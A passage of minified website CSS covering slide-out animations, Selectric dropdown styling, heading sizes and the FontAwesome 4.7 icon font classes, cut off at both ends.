0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}to{visibility:hidden;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.selectric-wrapper{position:relative;cursor:pointer}.selectric-responsive{width:100%}.selectric{border:1px solid #eee;border-radius:0px;background:#f5f5f5;position:relative;overflow:hidden}.selectric .label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 38px 0 10px;font-weight:normal;font-size:13px;line-height:33px;height:38px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#777777;text-align:left}.selectric .button{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;background-color:#f5f5f5;color:#777777;text-align:center;font:0/0 a;*font:20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial}.selectric .button:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:0;height:0;border:4px solid transparent;border-top-color:#BBB;border-bottom:none}.selectric-focus .selectric{border-color:#eee}.selectric-hover .selectric{border-color:#eee}.selectric-hover .selectric .button{color:#a2a2a2}.selectric-hover .selectric .button:after{border-top-color:#eee}.selectric-open{z-index:9999}.selectric-open .selectric{border-color:#eee}.selectric-open .selectric-items{display:block}.selectric-disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-hide-select{position:relative;overflow:hidden;width:0;height:0}.selectric-hide-select select{position:absolute;left:-100%}.selectric-hide-select.selectric-is-native{position:absolute;width:100%;height:100%;z-index:10}.selectric-hide-select.selectric-is-native select{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:none;z-index:1;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0}.selectric-input{position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;*font:0/0 a !important;background:none !important}.selectric-temp-show{position:absolute !important;visibility:hidden !important;display:block !important}.selectric-items{display:none;position:absolute;top:100%;left:0;background:#f5f5f5;border:1px solid #eee;z-index:-1;-webkit-box-shadow:0 0 10px -6px;box-shadow:0 0 10px -6px}.selectric-items .selectric-scroll{height:100%;overflow:auto}.selectric-above .selectric-items{top:auto;bottom:100%}.selectric-items ul,.selectric-items li{list-style:none;padding:0;margin:0;line-height:20px;min-height:20px}.selectric-items li{display:block;padding:10px !important;cursor:pointer}.selectric-items li.selected{background:#f5f5f5}.selectric-items li.highlighted{background:#f5f5f5}.selectric-items li:hover{background:#f5f5f5}.selectric-items .disabled{filter:alpha(opacity=50);opacity:0.5;cursor:default !important;background:none !important;color:#666 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectric-items .selectric-group .selectric-group-label{font-weight:bold;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:none}.selectric-items .selectric-group.disabled li{filter:alpha(opacity=100);opacity:1}.selectric-items .selectric-group li{padding-left:25px}h1{font-size:43px}h2{font-size:36px}h3{font-size:32px}h4{font-size:27px}h5{font-size:24px}h6{font-size:20px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:1.2;font-family:"Roboto",sans-serif;font-weight:bold;padding:0;margin:0}p{font-style:normal;padding:0;margin:0}@font-face{font-family:'FontAwesome';src:url("../fonts/fontAwesome/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontAwesome/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontAwesome/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontAwesome/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontAwesome/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontAwesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.